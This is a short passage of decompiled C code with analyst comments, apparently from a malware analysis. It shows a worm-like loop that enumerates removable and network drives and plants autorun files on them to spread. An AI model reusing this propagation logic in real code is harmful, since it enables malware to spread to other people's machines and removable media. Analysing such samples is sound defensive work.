 }
while ( 1 )
{
memset(drivers_sym_links, 0, 104u);
memset(VolumeNameBuffer, 0, 261u);
GetLogicalDriveStringsA(104u, drivers_sym_links);
for ( DriverSymLink = drivers_sym_links; *DriverSymLink; DriverSymLink += 4 )// iterate between all valid drivers
{
if ( GetDriveTypeA(DriverSymLink) == 2 // DRIVER_REMOVABLE
|| (*DriverSymLink | 0x20) != 0x61 && (*DriverSymLink | 0x20) != 0x62 && (*DriverSymLink | 0x20) != 0x63 )// NOT A,B,C
{ // NOTE: the driver name A,B are reservered for floppy disks
SetErrorMode(1u);
if ( GetDriveTypeA(DriverSymLink) == 2 )
{
if ( GetVolumeInformationA(DriverSymLink, VolumeNameBuffer, 0x105u, 0, 0, 0, 0, 0) )// get some info about the partion
setup_some_autorun_files(DriverSymLink, VolumeNameBuffer, 0);
else
setup_some_autorun_files(DriverSymLink, (const char *)&NULL_VALUE, 0);
}
if ( GetDriveTypeA(DriverSymLink) == 4 )// DRIVE_REMOTE (Network Drive)
setup_some_autorun_files(DriverSymLink, (const char *)&NULL_VALUE_0, 1);
}
}
Sleep(1000u);